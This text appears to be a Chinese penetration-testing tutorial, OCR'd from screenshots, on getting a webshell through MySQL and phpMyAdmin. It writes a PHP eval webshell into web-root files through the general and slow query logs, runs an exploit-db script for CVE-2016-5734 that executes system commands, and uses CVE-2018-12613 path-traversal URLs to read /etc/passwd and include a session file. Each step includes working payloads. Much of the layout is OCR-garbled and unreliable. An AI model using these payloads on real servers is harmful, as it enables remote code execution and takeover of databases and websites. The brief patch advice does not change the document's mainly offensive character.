|                                              | 22     11 Query SET NAMES 'utf8' COLLATE 'utf8 general_ci'       23     11 Query SELECT '<2nhp eval (S_POST ("cmd")) *2S'                     |
| 查询结果选项                                       | 24 11 Query SHOW VARIABLES LIKE 'profiling'                                                                                                   |
| 🚔 打印预览 🚔 打印预览(全文显示) 🜉 导出 💼 显示                | 25 11 Quit (论,堂安全                                                                                                    |
|                                              |                                                                                                    |
|                                              |                                                                                                    |

4、验证文件是否可被解析。

| ← → C ☆ ③ 127.0.0.1/logs                                                                                                    | nell.php                                                                                                    | ¤₂ Q ☆ 💁 O 川 🧯                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| E:\phpStudy2018\PHPTutorial\MySQL\<br>mysql 7 Query SHOW MASTER LOGS 7<br>'utf8_general_ci' 8 Init DB mysql 8 Que<br>SHOW MASTER LOGS 9 Quit 200419 2<br>SET NAMES 'utf8' COLLATE 'utf8_gene | bin\mysqld.exe, Version: 5.5.53 (MySQL<br>7 Quit 200419 20:53:41 1 Query SHOW V<br>ry SHOW MASTER LOGS 8 Quit 200419<br>:0:54:16 10 Connect root@localhost on 1<br>ral_ci' 11 Query SELECT '                                                                                                    | Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL<br>ARIABLES LIKE 'general%' 200419 20:54:11 8 Connect root@localhost on 8 C<br>20:54:13 9 Connect root@localhost on 9 Query SET NAMES 'utf8' COLLATE 'u<br>0 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 10 Quit 200419 20:56:1 |  |  |  |  |  |
|                                                                                                    | PHP Version 5.6.27                                                                                                    | Ph                                                                                                    |  |  |  |  |  |
|                                                                                                    | System                                                                                                    | Windows NT DESKTOP-7TSAHE9 10.0 build 18363 (Windows 10) i586                                                                                                    |  |  |  |  |  |
|                                                                                                    | Build Date                                                                                                    | Oct 14 2016 10:15:39                                                                                                    |  |  |  |  |  |
|                                                                                                    | Compiler                                                                                                    | MSVC11 (Visual C++ 2012)<br>x86                                                                                                    |  |  |  |  |  |
|                                                                                                    | Architecture                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    | Configure Command cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "disable-zts" 'dis<br>isapi"disable-nsapi"without-mscql"without-pdo-mscql"without-playeb"with-pdo-<br>cic=chpt-sck(vorade/x&/0kinstanticlient,12_1\sck,shared"witho-enable-object-out-dir=_<br>sck/vorade/x&/0kinstanticlient,12_1\sck,shared"with-enchant-shared "enable-object-out-dir=_<br>"-enable-com_dotters=shared"with-enchant-shared "enable-object-out-dir=_ |                                                                                                    |  |  |  |  |  |
|                                                                                                    | Server API                                                                                                    | CGI/FastCGI                                                                                                    |  |  |  |  |  |
|                                                                                                    | Virtual Directory Support                                                                                                    | disabled                                                                                                    |  |  |  |  |  |
| 🕞 🖬 Elements Console Network                                                                                                    | Sources Performance Memory Applica                                                                                                    | ,<br>ition Security Audits ScanAnnotation HackBar Augury                                                                                                    |  |  |  |  |  |
| Encryption - Encoding - SQL -                                                                                                    | XSS - LFI - XXE - Other -                                                                                                    |                                                                                                    |  |  |  |  |  |

| 🐰 Split URL |                                                |  |
|-------------|------------------------------------------------|--|
| • Execute   | Post data Referer User Agent Cookies Clear All |  |
|             | cmd=phpinfo();                                 |  |

# 使用慢查询日志 getsehll

环境:

phpstudy2014

利用条件:

- 1、root 权限(有写入权限)
- 2、有网站绝对路径

当日志量庞大,通过全局日志文件 GETSHELL 出现问题时,可以使用。

MySQL 慢查询日志是 MySQL 提供的一种日志记录,它用来记录在 MySQL 中响应时间超过阀 值的语句。

查看默认阀值:

show variables like '%long\_query\_time%';

| 🗐 localhos   | ŧ           |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |
|--------------|-------------|------------|-----------|------------------|------|------|------|------|------|-------|------|--|-------|---------|----------------|
| 🗊 数据库        | 📄 SQL       | 🔥 状态       | き 用户      | 📑 合田             | 📑 骨入 | 🥜 设置 | 🍺 同步 | ⊥ 复制 | ● 変量 | ■ 字符集 | 🕒 引擎 |  |       |         |                |
| 显示查询框        |             |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |
| 🛹 您的 SQL     | 语句已成功;      | 宣行         |           |                  |      |      |      |      |      |       |      |  |       |         |                |
| SHOW VAR     |             | KE 1% long | auony tim | 10% <sup>1</sup> |      |      |      |      |      |       |      |  |       |         |                |
| SHOW VAR     | NADLES L    | INE /olong | _query_um | 10 70            |      |      |      |      |      |       |      |  | □ 性能分 | 祈[編輯][创 | 建 PHP 代码 ] [ ) |
|              |             |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |
| + 选项         |             |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |
| Variable_nar | me Value    |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |
| long_query_t | time 10.000 | 0000       |           |                  |      |      |      |      |      |       |      |  |       |         |                |
|              |             |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |
| 查询结果         | 选项          |            |           |                  |      |      |      |      |      |       |      |  |       |         |                |



① 学安全

#### 当 SQL 的运行时间超过了阈值,则会被记录到慢查询日志中。

#### 1、首先查询慢查询的日志记录是否开启

show variables like '%slow\_query%'

| ✔ 您的 SQL 语句已          | 成功运行                                           |          |
|-----------------------|------------------------------------------------|----------|
|                       | ES LIKE "%slow_query%'                         |          |
|                       | <ul> <li>性能分析[編辑][创建 PHF</li> </ul>            | P代码][刷新] |
| + 选项<br>Variable name | Value                                          |          |
| slow_query_log        | OFF                                            |          |
| slow_query_log_file   | E\phpStudy\MySQL\data\DESKTOP-7TSAHE9-slow.log |          |
| 查询结果选项                | (论)学                                           | 安全       |

2、开启日志,并指定日志文件的路径(如果有写权限,执行完下列 sql 语句后,会生成 slowlogshell.php 文件)

set GLOBAL slow\_query\_log\_file='E:/WWW/slowlogshell.php'; set GLOBAL slow\_query\_log=on;

| 显示查询框               |                         |           |
|---------------------|-------------------------|-----------|
| ✔ 您的 SQL 语句已成       | 成功运行                    |           |
| SHOW VARIABLE       | S LIKE '%slow_query%'   |           |
|                     |                         | □性能分析[编辑] |
| + 选项                |                         |           |
| Variable_name       | Value                   |           |
| slow_query_log      | ON                      |           |
| slow_query_log_file | E:/WWW/slowlogshell.php |           |
|                     |                         |           |

|  | - 1 |
|--|-----|

### 3、执行慢查询语句,

select '<?php eval(\$\_POST[cmd]); ?>' or sleep(11)

| 👎 localhost                                            |                                                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗊 数据库 📄 SQL 🔩 状态 📧 用户 🔜 导出 🔜 导,                        | 入 🚀 设置 🦆 同步 ⊥ 复制 💿 交量 🔳 字符集 👒 引擎                                                                                                  |
| ✔ 显示行 0 - 0 (1 总计, 查询花费 11.0003 秒)                     | 🚽 E\WWW\slowlogshell.php - Notepad++ (Administrator)                                                                              |
|                                                        | 文件(E)编辑(E)搜索(S)视图(V)编码(N) 语言(L)设置(I) I具(Q) 宏(M) 运行(B) TexTFX 插件(P) 窗口(W) 2                                                        |
| SELECT ' php eval(\$_POST[cmd]); ? '                   | 3 월 월 월 16 16 16 16 10 ₽ € 8 16 19 4 4 16 16 18 18 18 18 18 18 18 18 18 18 18 18 18                                               |
| OR SLEEP(11)                                           | slovlogshell.phpkd                                                                                                    |
|                                                        | 1 E: pppStudy_MySQL/Din/mySqLd.exe, Version: 5.5.40 (MySQL Community Server (GPL)). starter<br>2 TCP Port: 3306 Named Pipe: MySQL |
|                                                        | 3 Time Id Command Argument                                                                                                    |
|                                                        | 4 E:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.40 (MySQL Community Server (GPL)). starte                                        |
| 显示: 起始行: 0 行数: 30 每 100 行重                             | 5 TCP Port: 3306, Named Pipe: MySQL                                                                                               |
|                                                        | 7 # Time: 200425 10:58:06                                                                                                    |
| + 洗顶                                                   | 8 # User@Host: root[root] @ localhost [127.0.0.1]                                                                                 |
|                                                        | 9 # Query_time: 20.009373 Lock_time: 0.007942 Rows_sent: 0 Rows_examined: 2                                                       |
| <pre>'<?php eval(\$_POST[cmd]); ?>' or sleep(11)</pre> | 10 use mysql;<br>11 # mime - 200425 16:52:04                                                                                      |
| 0                                                      | 12 # User@Host: root[root] @ localhost [127.0.0.1]                                                                                |
|                                                        | 13 # Query_time: 11.000727 Lock_time: 0.000000 Rows_sent: 1 Rows_examined: 0                                                      |
|                                                        | 14 SET timestamp=1587804724;                                                                                                    |
| 显示: 起始行: 0 行数: 30 每 100 行重                             | <pre>is select '&lt;'pop eval(\$_POST(cmal)); '&gt;' or sleep(il); 16</pre>                                                       |
|                                                        |                                                                                                    |
| 查询结果选项                                                 |                                                                                                    |
|                                                        |                                                                                                    |
| 🚔 打印预览 🚔 打印预览 (全文显示) 🔜 导出 🚹 显示图表 📑                     |                                                                                                    |
|                                                        |                                                                                                    |
|                                                        | シート シート シート シート シート シート シート シート                                                                                                   |
|                                                        |                                                                                                    |
|                                                        |                                                                                                    |

4、验证文件是否解析

|                                                                                                    |                                                                                                    |     |     | _              |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|-----|----------------|--|--|--|
| $\leftarrow \rightarrow$ C $\heartsuit$                                                                                                    | © 127.0.0.1/slowlogshell.php                                                                         |     | 2 ☆ | 0 <sub>x</sub> |  |  |  |
| E:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.40 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument # Time: 200425 10:58:06 # User@Host: roi 20.009373 Lock_time: 0.007942 Rows_sent: 0 Rows_examined: 2 use mysql; # Time: 200425 16:52:04 # User@Host: root[root] @ localhost [127.0.0.1] # Query_time: Rows_examined: 0 SET timestamp=1587804724; select '<br>Notice: Use of undefined constant cmd - assumed 'cmd' in E:\WWW\slowlogshell.php on line 15 |                                                                                                    |     |     |                |  |  |  |
|                                                                                                    | PHP Version 5.6.1                                                                                    |     |     | ot             |  |  |  |
| Elements                                                                                                    | Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar Augury |     |     |                |  |  |  |
| Encryption - E                                                                                                    | Incoding + SQL + XSS + LFI + XXE + Other +<br>http://127.0.0.1/slowlogshell.php                      |     |     |                |  |  |  |
| ) Execute                                                                                                    | Post data Referer User Agent Cookies Clear All                                                       |     |     |                |  |  |  |
|                                                                                                    | cmd=phpinfo();                                                                                       | う学: | 安全  | <i>.</i>       |  |  |  |

phpmyadmin 4.0.x—4.6.2 远程代码执行漏洞(CVE-2016-5734)

### 影响版本

phpMyAdmin 4.0.x—4.6.2

4.0.x <= X < 4.0.10.16

4.4.x <= X < 4.4.15.7

4.6.x <= X < 4.6.3

影响范围参考: https://www.phpmvadmin.net/security/PMASA-2016-27/

漏洞是由于,在 PHP5.4.7 以前, preg\_replace 的第一个参数可以利用 \ 0 进行截断所引发 的,而 4.6.x 版本要求需要 php5.5+,所以 4.6.x 版本无法复现该漏洞。

这里以 phpmyadmin4.4.15.6+phpstudy2014+php5.3.29 复现

下载地址:

https://files.phpmyadmin.net/phpMyAdmin/4.4.15.6/phpMyAdmin-4.4.15.6-alllanguages.zip

把解压后的文件目录放在 Web 目录下,这里我们的文件目录为 phpmyadmin4。

访问: 127.0.0.1/phpmyadmin4, root, root 即可访问。

| <sup>!</sup> ሰ ወ 127.0. | 0.1/phpmyadmin4/index.php?token=fe681b9180f617c398ea49cd1705400f#PMAURL-0:index.ph Q | ☆ 🐛 📕 🚽 📕 👾 👘                                                                                                    |
|-------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| yAdmin                  | ← 『■ ■ B & S & localhost                                                             |                                                                                                    |
| 9 🗊 C                   | ◎ 数据库 』 SQL 4 状态 ▲ 用户 易 导出 易 分 沙 设置 1 复制 ④ 变量 目 字符集                                  | □ 引擎                                                                                                    |
| 7藏夹                     | 常规设置                                                                                 | 数据库服务器                                                                                                    |
| es                      | ∲ 修改密码                                                                               | • 服务器: localhost via TCP/IP                                                                                                |
| 5                       | ■ 服务器连接排序规则 🕢: utf8mb4_unicode_ci 🔻                                                  | <ul> <li>服务器类型: MySQL</li> <li>服务器版本: 5.5.40 - MySQL Community Server (GPL)</li> </ul>                                     |
|                         |                                                                                      | • 协议版本: 10                                                                                                    |
| ion_schema              | 外观设置                                                                                 | <ul> <li>用户: root@localhost</li> <li>服务器字符集: UTF-8 Unicode (utf8)</li> </ul>                                               |
|                         |                                                                                      |                                                                                                    |
| 15                      | 爱语言 - Language ③: 中文 - Chinese simplified                                            | 网站服务器                                                                                                    |
| ance_schema             | ④ 主題: pmahomme ▼                                                                     | Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod fcqid/2.3.9                                                                      |
|                         | • 字号: 82% ¥                                                                          | <ul> <li>数据库客户端版本: libmysql - mysqlnd 5.0.8-dev - 20102224</li> <li>731e5b87ba42146a687c29995d2dfd8b4e40b325 \$</li> </ul> |
| 2                       | ▶ 更多设置                                                                               | • PHP 扩展: mysqli 🥹                                                                                                    |
|                         |                                                                                      | • PHP 版本: 5.3.29                                                                                                    |
|                         |                                                                                      | nhnMvAdmin                                                                                                    |
|                         |                                                                                      | pripriyAdmin                                                                                                    |
|                         |                                                                                      | <ul> <li>版本信息: 4.4.15.6</li> <li>文档</li> </ul>                                                                             |
|                         |                                                                                      | • 维基<br>· 完全主要                                                                                                    |
|                         |                                                                                      | • 百万王贞<br>• 贡献                                                                                                    |
|                         |                                                                                      | · <sup>获取支持</sup><br>· 更新法                                                                                                 |
|                         |                                                                                      |                                                                                                    |
|                         |                                                                                      |                                                                                                    |

验证漏洞

### 漏洞需要登陆,且能够写入数据。 POC 地址:

https://www.exploit-db.com/exploits/40185

执行:

py2 .\40185.py -u root -p root -d test http://127.0.0.1/phpmyadmin4 -c "system('whoami')"



不指定数据库名,数据库名默认为 test,表名为 prgpwn,执行的代码为 system('uname - a'); 。

实战中最好指定数据库名,因为数据库名 test 可能不存在,库名不存在 是 不会自动创建的。



#### 修复建议

- 1、升级 phpmyadmin 至最新版本
- or
- 2 升级 nhn 版本 大干等于 5.4.7

# phpmyadmin 4.8.1 远程文件包含漏洞(CVE-2018-12613)

### 影响版本

phpMyAdmin 4.8.0, 4.8.1

影响范围参考: https://www.phpmyadmin.net/security/PMASA-2018-4/

这里以 4.8.1+phpstudy2014 复现

下载地址:

https://files.phpmyadmin.net/phpMyAdmin/4.8.1/phpMyAdmin-4.8.1-all-languages.zip

把解压后的文件目录放在 Web 目录下,这里我们的文件目录为 php。

访问: 127.0.0.1/php, root, root 即可访问。

### 验证漏洞

Linux 下:

http://127.0.0.1/php/index.php?target=db\_sql.php%253f/../../../../../../../etc/passwd

Windows:

http://127.0.0.1/php/index.php?target=db\_sql.php%253f/../../../../../windows/win.ini



#### 利用

执行 SELECT '<?=phpinfo()?>'; , 并抓包获取 Cookie 中的 phpMyAdmin 值, 如下:

| <b>1in ☆</b> ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■ ■            |                                                    |                                        |  |  |  |  |  |
|-------------------------------------------------------------|----------------------------------------------------|----------------------------------------|--|--|--|--|--|
| 💿 数据库 📄 SQL 🚯 状态 🛤 账户                                       | 📑 导出 🔚 导入 🥜 设置 🧵 复制 💿 变量 📑 字                       | 符集 🐻 引擎 훩 插件                           |  |  |  |  |  |
| · 显示查询框                                                     |                                                    |                                        |  |  |  |  |  |
| 🔷 🖌 正在显示第 0 - 0 行 (共 1 行, 査询花要 0.0002 和                     | · )                                                |                                        |  |  |  |  |  |
| SELECT ' =phpinfo()? '                                      |                                                    |                                        |  |  |  |  |  |
|                                                             |                                                    | □ 性能分析 [编辑内                            |  |  |  |  |  |
| □ 显示全部   行数: 25 ▼ 过滤行:                                      | 在表中搜索                                              |                                        |  |  |  |  |  |
| + 选项<br><b><?=phpinfo()?></b><br>a =phpinfo()?              |                                                    |                                        |  |  |  |  |  |
| <ul> <li>□ 显示全部   行数: 25 ▼ 过滤行:</li> <li>▼ ■ 控制台</li> </ul> | 在表中搜索                                              |                                        |  |  |  |  |  |
| Console Network Sources Performance Memory                  | Application Security Audits ScanAnnotation HackBar | Augury                                 |  |  |  |  |  |
| Preserve log 🔲 Disable cache 🛛 Online 🔻 🖠 🛓                 |                                                    |                                        |  |  |  |  |  |
| Hide data URLs All XHR JS CSS Img Media Font                | Doc WS Manifest Other 🔲 Has blocked cookies        |                                        |  |  |  |  |  |
| ms 6000 ms 8000 ms 10000 ms 12000 m                         | 14000 ms 16000 ms 18000 ms 20000 ms                | 22000 ms 24000 ms 26000 ms 28000 ms 30 |  |  |  |  |  |
|                                                             |                                                    |                                        |  |  |  |  |  |
| K Headers Preview Response Initiator Timing Cookies         |                                                    |                                        |  |  |  |  |  |
| Request Cookies Show filtered out request cookies           |                                                    |                                        |  |  |  |  |  |
| Name                                                        | Value                                              | Domain Path Expires / M.               |  |  |  |  |  |
| pma_lang                                                    | zh_CN                                              | 127.0.0.1 /php/ 2020-05-25 13          |  |  |  |  |  |

| phpMyAdmi |  | jh91sukivk3ocetpntuhamhi2tbsudsd | 127.0.0.1 | /php/ | Session |  |  | <b>√</b> |
|-----------|--|----------------------------------|-----------|-------|---------|--|--|----------|
|-----------|--|----------------------------------|-----------|-------|---------|--|--|----------|

#### 包含 session 文件, 默认的存放位置:

Linux: /tmp 或 /var/lib/php/session Windows: C:\WINDOWS\Temp

#### 这里我们 session 文件的存储路径是:

C:/Users/[Username]/AppData/Local/VirtualStore/Windows/sess\_jh91sukivk3ocetpntuhamhi2tbsuds

d

| 107.0.0.1/1. /                                                                                                    | 1 1 0/050/////                                                                                                    |                                                                                                    | D                                                                                                    | 10/2 1 101                                                                                                    | 045 L (                                                                                                    | 1.01 0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--|
| 127.0.0.1/pnp/index.pnp?target=dt                                                                                                    | o_sql.pnp%253t///                                                                                                    | //Users/IX                                                                                                    | AppData/Lo                                                                                                    | ocal/virtualsto                                                                                                    | e/windows/se                                                                                                    | ssjn91s 🔍                                                                                                    | Ŷ                                                                                                    |                                                                                                    |                                                                                             |  |
| min 🗠 现来铁 localhost                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
| ● 数据库 ■ SQL ■ 状态 ■                                                                                                    | ▶ 账户 📧 🛛 导出 🔜                                                                                                    | 导入 🔜 🛛 设置 🥕                                                                                                    | 复制业                                                                                                    | 変量 🕗 字                                                                                                    | 特集 ■ 引撃 🛙                                                                                                    | 新件 🏚                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
| PMA_token js:16**A-UQ1WWe@<br>(s11**MA_VERSION*Ss*4.8.1**<br>(s13**erver_1_root*at/6js(14*m<br>(60*;1***)s*11**dbs_to_test*;b0;<br>(s0**database*;s0**数間構下;s3**<br>量;s7**charset*;s0**支利機構下;s3**<br>(s15**userprefs_mtm*;1587*d1<br>(s4**lang*;s5*zh_CN*s;12**Cons<br>(s7**only_db*;s0**;s7**hide_db*; | zz(*;browser_access_time<br>zr:*relwork*;b0;sr11:*disp<br>ysql_cur_user*;sr14:*root<br>9:*proc_priv*;b1;sr10:*tal<br>ql*;s3:*SQL*;s6*:status*;s<br>hugins*;s6*:*播件*;s56*:eng<br>9597;sr14:*userprefs_type*<br>ole/Mode*;s:8:*collapse*;)<br>s.0:**;))}(mpval[a:13:(sr13); | a:1:{s:7:*default;%:1587<br> aywork;b:0:s:12:*book;<br>90calhost;s:17:*is_crea<br> e_priv;b:1;s:8:*col_priv<br>:6:*状态;s:6:*ights;s:6:*<br>ine*;s:6:*ights;19:17:*confi<br>s:2:*ts;1:1587810834;}tw<br>rcc_tables;a:1;[i:1;a: | 810830;}relati<br>narkwork";b:<br>te_db_priv*;b<br>";b:1;s:7:*db_<br>用户*;s:6:*exp<br>filing_suppor<br>g_mtime*;i:1<br>ro_factor_che<br>D:{}}s:15:*favo | ion a:1:{i:1;a:22;<br>0;s:7:*pdfwork*;b<br>c1;s:14:*is_reload<br>priv*;b:1;s:12:*is_<br>port*;s:6:*\\$\\$#;s:6<br>ted*;b:1;5:8:*serv<br>527216356;})encr<br>ck b:1;ConfigFile*<br>rite_tables*;a:1:{i; | 0;s:8:"commwork"<br>priv";b:1;s:12:"db_<br>jrantuser";b:1;s:13<br>"import";s:6:"号入<br>er_1";a:3:<br>/ption_key[s:32:"D<br>aia2:{s:7:"Console"<br>1;a:0:{}s:5:"query" | ;b:0;s:8:"mimework"<br>to_create";s:0:"';s:30<br>:"is_createuser";b:1;s<br>:"s:8:"settings";s:6:"b<br> &C&IBAjDC<br>;a:1;{s:4:"Mode";s:8:<br>;a:1;{s:32:"8af367146 | b:0;s:11:*historywork<br>**dbs_where_create_t<br>:12:*is_superuser';b:1<br>@=";s:6:*binlog*;s:15:<br>\$.J\$j0\$\$\$<br>collapse*;Js:7:*Server<br>e38689a51ea6546e9 | ";b:0;s:10:"recentwork"<br>able_allowed";a:1:<br>;s:11:"binary_logs";a:0:<br>"二进制日志";s:11:"repli<br>©0a□";userconfig]a:2:{<br>s";a:1:{i:1;a:2:<br>b0b5d5";a:8:{s:3:"sql";s | ;b:0;s:12:"favorit<br>(]s:18:"menu-lev<br>cation";s:6:"复制<br>s:2:"db";a:2:<br>:23:"SELECT ' |  |
|                                                                                                    | PHP Version 5.6.1  System  Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Business Edition) i586                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    | Build Date                                                                                                    |                                                                                                    |                                                                                                    | Sep 24 2014 18:53:09                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    | Compiler                                                                                                    | Compiler                                                                                                    |                                                                                                    |                                                                                                    | MSVC11 (Visual C++ 2012)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
| 控制台 ■                                                                                                    | Configure Command                                                                                                    |                                                                                                    | cscript,<br>disable<br>sdk\ora                                                                                                    | /nologo configure.js<br>-nsapi" "without-m<br>acle\x86\instantclient                                                                                                    | enable-snapshot-b<br>ssql" "without-pdo-<br>12_1\sdk,shared" "v                                                                                                    | uild" "enable-debug-pa<br>mssql" "without-pi3wel<br>vith-oci8-12c=c:\php-sdl                                                                                       | ck" "disable-zts" "disa<br>o" "with-pdo-oci=c:\php<br>:\oracle\x86\instantclient_"                                                                                 | ble-isapi" "<br>-<br>12_1\sdk,shared" "                                                                                                    |                                                                                             |  |
| sole Network Sources Performan                                                                                                    | ce Memory Applica                                                                                                    | ion Security Audit                                                                                                    | ts ScanAnr                                                                                                    | notation Hack                                                                                                    | ar Augury                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    | n Madia Cant. Das 140                                                                                                    | Manifest Other 🔲 I                                                                                                    | Has blocked e                                                                                                    | ookias                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
| 4000 ms 6000 ms 8000                                                                                                    | ms 10000 ms                                                                                                    | 12000 ms                                                                                                    | 14000 ms                                                                                                    | 16000 ms                                                                                                    | 18000 m                                                                                                    | s 20000 ms                                                                                                    | 22000 ms                                                                                                    | 24000 ms                                                                                                    | 26000 ms                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
| × Headers Preview Resp                                                                                                    | onse Initiator Timing                                                                                                    | Cookies                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                             |  |
| p%253                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ( Co 🚔                                                                                                    | 공순                                                                                          |  |
| Request URL: http://127.6                                                                                                    | 0.1/php/index.php?ta                                                                                                    | rget=db_sql.php%253f/                                                                                                    | 1 1 1                                                                                                    | ///Users/                                                                                                    | ac/AppData/Lo                                                                                                    | cal/MintualStone/                                                                                                    | Windows/sess 1h91s                                                                                                    | ukiukBocatontuhamhi                                                                                                    | 2tbsudsd                                                                                    |  |
|                                                                                                    |                                                                                                    | Bee on other burbares of                                                                                                    | , , ,                                                                                                    |                                                                                                    | ec/Appoaca/ic                                                                                                    | carlari coarricolel                                                                                                    | HANGONS/ SCSS_JUSES                                                                                                    | ukt vkooce cpriculamitt                                                                                                    |                                                                                             |  |

本地复现搭建的环境是这个路径,也太特么难猜了,实战中还是需要结合收集到的其他信息,尝试包含其他文件(例如,上传的图片)。

### 修复建议

1、升级 phpmyadmin 至最新版本

or

2、打补丁。

还有一些 phpmyadmin2.x 版本的漏洞,版本太老了,这里就不说了。

总结

1、select into outfile 直接写入

# 2、开启全局日志 getshell

# 3、使用慢查询日志 getsehll

4、phpmyadmin 4.0.x—4.6.2 远程代码执行漏洞(CVE-2016 -5734)

5、phpmyadmin 4.8.1 远程文件包含漏洞(CVE-2018-1261 3)

以上漏洞都需要登陆进去。